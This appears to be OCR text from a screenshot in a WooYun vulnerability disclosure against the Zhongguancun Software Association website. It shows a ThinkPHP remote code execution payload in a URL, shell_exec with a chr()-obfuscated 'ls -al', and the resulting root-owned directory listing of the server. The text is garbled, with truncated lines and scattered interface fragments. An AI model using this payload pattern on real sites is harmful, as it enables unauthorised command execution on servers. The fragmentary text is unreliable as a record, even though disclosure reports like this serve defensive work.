 新闻动态--中关村软件协会
WooYun.org | 提交漏洞
中关村软件协会
ec(chr(108).chr(115).chr(32).chr(45).chr(97).chr(108)))}}
Google
build...
源：http://www.zsoft.cn/index.php/Index/news_page/id/%7B$%7B@print(shell_exec(...
文件(F) 编辑(E) 查看(V) 帮助(H)
total 44
drwxr-xr-x 10 root root 4096 Apr 9 22:24 .
drwxrwxrwx 27 root root 4096 Apr 11 15:15 ..
drwxr-xr-x 2 root root 4096 Apr 5 11:10 Common
drwxr-xr-x 2 root root 4096 Apr 5 11:10 Conf
-rw-r--r-- 1 root root 144 Apr 5 11:14 index.php
drwxr-xr-x 2 root root 4096 Apr 5 11:10 Lang
drwxr-xr-x 5 root root 4096 Apr 5 11:10 Lib
drwxrwxrwx 17 root root 4096 Apr 23 14:45 Public
drwxrwxrwx 6 root root 4096 Apr 23 13:59 Runtime
drwxr-xr-x 8 root root 4096 Apr 5 11:14 ThinkPHP
drwxr-xr-x 3 root root 4096 Apr 5 11:14 Tpl
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
第 1 行,第 1 列
-r--r-- 1 root ro
ntime drwxr-x
院
联
www.wooyun.org